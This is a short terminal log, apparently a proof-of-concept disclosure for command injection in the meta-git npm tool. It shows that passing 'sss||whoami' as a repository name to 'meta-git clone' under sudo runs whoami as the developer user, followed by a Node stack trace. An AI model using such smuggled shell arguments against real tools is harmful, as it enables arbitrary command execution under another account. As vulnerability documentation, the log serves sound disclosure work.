 gbyolo@faculty:/tmp$ sudo -u developer meta-git clone 'sss||whoami'
meta git cloning into 'sss||whoami' at sss||whoami
sss||whoami:
fatal: repository 'sss' does not exist
whoami: extra operand ‘sss’
Try 'whoami --help' for more information.
developer
sss||whoami ✓
(node:6593) UnhandledPromiseRejectionWarning: Error: ENOENT: no such file or directory, chdir '/tmp/sss||whoami'
    at process.chdir (internal/process/main_thread_only.js:31:12)
    at exec (/usr/local/lib/node_modules/meta-git/bin/meta-git-clone:27:11)
    at execPromise.then.catch.errorMessage (/usr/local/lib/node_modules/meta-git/node_modules/meta-exec/index.js:104:22
    at process._tickCallback (internal/process/next_tick.js:68:7)
    at Function.Module.runMain (internal/modules/cjs/loader.js:834:11)
    at startup (internal/bootstrap/node.js:283:19)
    at bootstrapNodeJSCore (internal/bootstrap/node.js:623:3)